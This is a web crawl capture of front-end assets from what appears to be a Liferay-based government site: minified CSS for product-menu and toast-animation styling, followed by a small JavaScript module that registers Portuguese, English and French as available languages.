.user-icon{font-size:14px;height:32px;line-height:32px;width:32px}.product-menu .lfr-product-menu-sidebar .panel-group{overflow:hidden}.product-menu small{display:block}.product-menu .collapse-icon:before{right:5px;top:auto}.product-menu .list-group>.collapse>.list-group-item>.tabular-list-group,.product-menu .list-group>.collapsing>.list-group-item>.tabular-list-group{margin-bottom:-10px;margin-top:-10px}.product-menu .list-group-heading h1,.product-menu .list-group-heading h2,.product-menu .list-group-heading h3,.product-menu .list-group-heading h4,.product-menu .list-group-heading h5,.product-menu .list-group-heading h6{margin-bottom:0;margin-top:0}.product-menu .list-group-item{border-top-width:0;padding:10px 20px}.product-menu .lfr-icon-menu .btn-default{border-width:0;height:32px;line-height:32px;padding:0;width:32px}.product-menu .collapse-icon .panel-notifications-count{display:none}.product-menu .collapse-icon.collapsed .panel-notifications-count{display:inline-block;font-weight:bold;min-width:32px;padding:0 5px;position:absolute;right:46px;text-align:center;width:auto}.product-menu .nav-equal-height-heading .collapse-icon:after,.product-menu .nav-equal-height-heading .collapse-icon.collapsed:after{content:'';display:block;height:12px;left:-6px;position:absolute;right:auto;top:14px;width:9px}.product-menu .nav-equal-height-heading .collapse-icon:before{left:-8px;right:auto;z-index:1}.product-menu .nav-nested-margins>li .nav>li .nav>li{margin-bottom:1px}.product-menu.popover{background-color:#FFF}.product-menu .impersonation-message{font-size:12px}.product-menu .manage-sites-link{padding:1em}.product-menu .site-selector{box-shadow:none}.product-menu .site-selector .selectable-site{color:#333;height:auto}.product-menu .site-selector .list-group-item-content,.product-menu .site-selector .list-group-item-field{vertical-align:middle}.product-menu .site-selector .site-link{color:#333}.product-menu .site-selector .site-link.selected-site{color:#999}.product-menu .site-selector .site-logo-container{padding:2em}.product-menu .staging-links{font-size:12px;margin:10px 22px 4px 16px}.product-menu li.tree-node .tree-node-content.lfr-root-node{display:none}.product-menu .layout-tree-options{position:absolute;right:0;top:4px}.product-menu .tree-node-content .layout-tree-options{opacity:0}.product-menu .tree-node-content .layout-tree-options:focus{opacity:1}.product-menu .tree-node-content .layout-tree-options[data-deleteable="false"][data-parentable="false"][data-updateable="false"]{display:none}.product-menu .tree-node-content.tree-node-selected .tree-label>.layout-tree-options,.product-menu .tree-node-content:active .tree-label>.layout-tree-options,.product-menu .tree-node-content.active .tree-label>.layout-tree-options,.product-menu .tree-node-content:hover .tree-label>.layout-tree-options{opacity:1}.product-menu .tree-node-content .layout-tree:focus ~ .layout-tree-options,.product-menu .tree-node-content .layout-tree-options:hover{opacity:1}.product-menu .tree-node-content .layout-tree-add[data-parentable="false"],.product-menu .tree-node-content .layout-tree-delete[data-deleteable="false"],.product-menu .tree-node-content .layout-tree-edit[data-updateable="false"]{display:none}.product-menu .layout-set-tabs{display:table;font-size:1em;padding:0 0 2em 0;width:100%}.product-menu .layout-set-tabs .layout-set-tab{display:table-cell;margin-right:10px;padding-bottom:4px;position:relative}.product-menu .layout-set-tabs .layout-set-tab .layout-set-link{display:inline-block;max-width:87px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;padding-top:8px}.product-menu .layout-set-tabs .layout-set-tab .layout-set-link:hover{text-decoration:none}.product-menu .layout-set-tabs .layout-set-tab:not(.selected-layout-set){margin-right:0;padding-left:10px;width:97px}.product-menu .layout-set-tabs .layout-set-tab:not(.selected-layout-set):first-child{padding-left:0}.product-menu .layout-set-tabs .selected-layout-set{border-bottom:1px solid}.product-menu .layout-set-tabs .selected-layout-set .layout-set-link{max-width:108px}.toast-animation{display:inline-block;height:20px;margin:10px 4px 0 4px;position:relative;width:20px}.toast-animation .pm{border-left:1px solid #FFF;border-radius:1px;height:16px;left:0;position:absolute;top:0;-webkit-transition:all .6s cubic-bezier(0.165,0.84,0.44,1);-moz-transition:all .6s cubic-bezier(0.165,0.84,0.44,1);transition:all .6s cubic-bezier(0.165,0.84,0.44,1);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.toast-animation .cn{border:1px solid #FFF;border-radius:1px;content:'';height:18px;position:absolute;right:0;top:-1px;-webkit-transition:all .3s cubic-bezier(0.165,0.84,0.44,1);-moz-transition:all .3s cubic-bezier(0.165,0.84,0.44,1);transition:all .3s cubic-bezier(0.165,0.84,0.44,1);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:15px}body.open .toast-animation .pm{border-left-width:6px;height:18px;left:4px;top:-1px}body.open .toast-animation .cn{border-left-width:9px;width:19px}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/o/frontend-js-web/liferay/available_languages.jsp?browserId=other&themeId=mftheme_WAR_mftheme&colorSchemeId=01&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899
body_size: 504
content:










AUI.add(
	'portal-available-languages',
	function(A) {
		var available = {};

		var direction = {};

		

			available['pt_PT'] = 'português (Portugal)';
			direction['pt_PT'] = 'ltr';

		

			available['en_US'] = 'inglês (Estados Unidos)';
			direction['en_US'] = 'ltr';

		

			available['fr_FR'] = 'francês (França)';
			direction['fr_FR'] = 'ltr';

		

		Liferay.Language.available = available;
		Liferay.Language.direction = direction;
	},
	'',
	{
		requires: ['liferay-language']
	}
);